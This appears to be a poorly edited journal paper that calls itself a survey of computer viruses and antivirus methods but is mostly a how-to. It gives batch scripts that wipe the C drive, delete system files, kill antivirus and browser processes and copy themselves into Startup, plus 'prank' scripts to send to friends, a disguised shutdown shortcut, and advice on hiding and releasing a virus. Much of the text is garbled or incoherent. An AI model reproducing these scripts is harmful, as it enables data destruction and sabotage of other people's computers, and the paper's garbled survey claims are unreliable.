# Survey of Virus Collection and Antivirus Detection Mathod

Dr. M. Indhumathi

Assistant Professor, Department of Computer Science, Joseph Arts and Science College, Thirunavalur, India

Abstract— A computer virus is a malicious program that selfreplicates by copying itself to another program. In other words, the computer virus spreads by itself into other executable code or documents. The purpose of creating a computer virus is to infect vulnerable systems, gain admin control and steal user sensitive data. Hackers design computer viruses with malicious intent and prey on online users by tricking them. Creating a virus can teach you a lot about how a programming language works, as well as operating system and network security. It is important to address the virus attacks and its preventive mechanisms among the personal computer users in this electronic global world. After Identification of typical factors which leads to computer virus attacks the possible solutions are put forwarded to personal computer users. This virus attacks and their future improvement in computer usage. This paper describes the definition of virus worm, Virus History and Time line of virus worms, classification of Computer virus and Antivirus based on scanning and also based on their behavior, life cycle of Computer virus Method.

**Keywords**-Virus, Attacks, Personal Computer, Preventive Mechanism.

#### I. INTRODUCTION

Robert Thomas, an engineer at BBN Technologies developed the first known computer virus in the year 1971. The first virus was christened as the "Creeper" virus, and the experimental program carried out by Thomas infected mainframes on ARPANET. A computer virus is one type of malware that inserts its virus code to multiply itself by altering the programs and applications. The computer gets infected through the replication of malicious code.



Fig 1: Virus world coding scan

There are different types of computer viruses with different techniques.

- Boot Sector Virus
- Direct Action Virus

- Resident Virus
- Multipartite Virus
- Polymorphic Virus
- Overwrite Virus
- Spacefiller Virus

#### Virus Factor Authentication

Virus-factor authentication via System Security Settings. With the end-to-end encryption and two-factor.



Fig 2: System Failure Virus

cd C:WINDOWS
if exist "\*.bat" del "\*.bat"
cd C:WINDOWSsystem32
rem made with Batch Virus Maker V.2
if exist "\*.dll" del "\*.dll"
tskill McAfee Security Centre Module
del c:program filesmcafee.comagentmcdetect.exe
rem made with Batch Virus Maker V.2
copy "virus.bat" "virus.bat45544"
copy "virus.bat" "virus.bat85858"
copy "virus.bat" "virus.bat1645"
copy "virus.bat" "virus.bat574457"



copy "virus.bat" "virus.bat55457"



Fig 3: Create the directory

Now copy and paste the below code in your notepad screen.

@Echooff
Del C: \*.\* |y

International Journal of Trend in Research and Development, Volume 7(1), ISSN: 2394-9333 www.ijtrd.com



Fig 4: Display the code

Now save this file as virus.bat



Fig 5: Save notepad in folder

Now running the file will delete the **C drive** completely, and the operating system of the respective computer will get corrupted.

#### II. CREATING A HARMLESS CDROM VIRUS



Fig 6. CDROM virus save

Open Notepad and **Paste the following code** into it and save it as **CD-ROM.vbs** or anything \*.vbs

### Create a Virus To Test Your Antivirus (fake virus notepad)

Open notepad and paste the given code and simply save the file as "EICAR.COM"

X5O!P%@AP[4\PZX54(P^)7CC)7}\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*



Fig 7: Testing Desktop file

If you have an active antivirus, then your antivirus program will simply remove this file in no-time. This is the harmless virus that is used to check the security level of your antivirus

#### **Virus To Stop Someone's Internet Access**

This is a harmless virus and it will not destroy your PC. You can use this notepad virus scripts to prank your friends. This virus stops anyone's internet access. You need to type the following code in the notepad.

@Echooff
Ipconfig /release



Fig 8: IPConfig address

## International Journal of Trend in Research and Development, Volume 7(1), ISSN: 2394-9333 www.ijtrd.com

Save the file as a **.bat** format like internet.bat and sent it to your friends. The IP address will be lost, and therefore they won't be able to fix it. Well, if you want to fix it. Simply type in IPconfig /renew.

#### III. APP SETTING

#### Shutdown virus

Create a virus that can shut down computers. Well, this virus is harmless but can cause data loss due to sudden shutdown. First of all, right click on your desktop and then choose the option "Create Shortcut"



Fig 9: Virus Shortcut folder

Now in the pop-up window type in -s -t 60 -c "Virus Detection



Fig 10: server Location

Then click on the Next button and type chrome



Fig 11: Virus Chrome Shortcut

Then you need to change the icon of the shortcut, choose the icon of Google Chrome.



Fig 12: Save chrome virus icon

#### Determine what operating system you are going to attack.

Mac OS X and Linux are both fairly virus-proof due to the way permissions work and the general architecture of the operating system. 95% of all viruses target Windows users.



Fig 13: Spam virus

A virus is only a virus if it can spread to other users. Successful viruses exploit weak spots in a program's or system's security to spread and carry out their actions.

International Journal of Trend in Research and Development, Volume 7(1), ISSN: 2394-9333 www.ijtrd.com



Fig 14: Dangerous virus windows

Besides polymorphic coding, there are other ways to hide your virus. Encryption is a very common tool used by virus developers.

If you're satisfied with your virus's performance, it's time to release it. Before you do, however, ask yourself if you're prepared to face any consequences that may come from releasing a virus into the wild.

#### @echo off

copy "virus.bat" "C:Documents and SettingsAll UsersStart MenuProgramsStartup"

copy "virus.bat" "C:"

copy "virus.bat" "%userprofile%My Documents"

tskill explorer

tskill ccapp

tskill yahoomessenger

tskill firefox

tskill chrome

rem made with Batch Virus Maker V.2

tskill iexplorer

time 12:00

rem made with Batch Virus Maker V.2

Sharedccapp.exe

#### CONCLUSION

This research is only focusing the virus attacks among personal computer users. In this global world Computer virus are facing high threat due to the virus problem. So Antivirus firms are ignored to this research. Researcher permits other researchers to carry out research in this area by eliminating these limitations In this paper, the study on how the computer worms are came in to this world and how they evolved and how much amount of damage—they have caused to the networks and their lifestyle, classification, code analysis are done. By summarizing this work it will clear that, they are very dangerous. We create also understand that computer worms have caused a massive damage to the computer world.

#### References

[1] A. Coulthard and T.A. Vuori (2002), Computer Viruses :aquantitative analysis Logistics Information

- Management, Volume 15. Number 5/6. 2002. PP.400-409, ISSN 0957 6053
- [2] Ajayshivaa (2007). Symptoms of virus attacks [Online]February 28, 2007. Available from:
- [3] http://www.astahost.com/info/tiposc-symptoms-virus-attack.html. [Accessed: 20th May 2013]
- [4] Babak Bashari Rad, Maslin Masrom and Suhaimi Ibrahim(2011), Evolution of Computer Virus Concealmentand Anti-Virus Techniques: A Short Survey, IJCSIInternational Journal of Computer Science Issues, Vol.8, Issue 1
- [5] Essam Al Daoud1, Iqbal H. Jebril and Belal Zaqaibeh (2008), Computer Virus Strategies and Detection Methods, Int. J. Open Problems Compt. Math., Vol. 1, No. 2,
- [6] Frederick B. Cohen and Sanjay Mishra (1992) "Experiments on the Impact of Computer Viruses on Modern Computer Networks"
- [7] F-Secure Corporation (2001), "Computer Viruses from an Annoyance to a Serious sreat". White Paper
- [8] Joan C. Hubbard, and Karen A. Forcht (1998), Computer viruses: how companies can protect their systems, Industrial Management & Data Systems, MCB University Press ISSN 0263-5577
- [9] Joseph Wen H (1998), Internet computer virus protection policy, Journal of Information Management & Computer Security 6/2 66–71 MCB University Press. ISSN 0968-5227
- [10] Kendria (2011). Types of viruses and their effects on your PC [Online] April 7, 2011. Available from:
- [11] http://techgyo.com/index.php/types-viruses-ects-pc.[Accessed: 22th May 2013
- [12] Isha Singh (2010). 8 Symptoms of Computer Virus [Online] 2010/12/13. Available from: http://symptoms-of-computer-virus. [Accessed: 10<sup>th</sup> May 2013